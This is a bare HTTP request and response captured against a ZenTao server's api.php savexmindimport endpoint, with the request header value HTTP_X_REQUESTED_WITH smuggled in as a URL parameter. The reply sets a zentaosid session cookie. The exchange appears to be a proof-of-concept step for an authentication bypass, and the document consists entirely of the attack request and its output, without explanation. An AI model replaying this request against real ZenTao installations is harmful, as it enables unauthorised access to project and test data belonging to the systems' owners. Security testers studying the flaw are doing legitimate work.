 GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=
XMLHttpRequest HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Apr 2024 06:23:07 GMT
3 Server: Apache
4 Set-Cookie: zentaosid=0eb22c4b1f120510905b3982c0b551b3; path=/zentao/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: lang=zh-cn; expires=Tue, 28-May-2024 06:23:07 GMT; Max-Age=2592000;
path=/zentao/
9 Set-Cookie: device=desktop; expires=Tue, 28-May-2024 06:23:07 GMT; Max-Age=2592000;
path=/zentao/; HttpOnly
10 Set-Cookie: theme=default; expires=Tue, 28-May-2024 06:23:07 GMT; Max-Age=2592000;
path=/zentao/
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=3600; includeSubDomains
14 Referrer-Policy: no-referrer-when-downgrade
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Download-Options: noopen
17 Content-Security-Policy: form-action 'self';connect-src 'self';
18 X-Frame-Options: SAMEORIGIN
19 Content-Length: 30
20 Connection: close
21 Content-Type: text/html; Language=UTF-8;charset=UTF-8
22
23 {"error":"PARAM_CODE_MISSING"}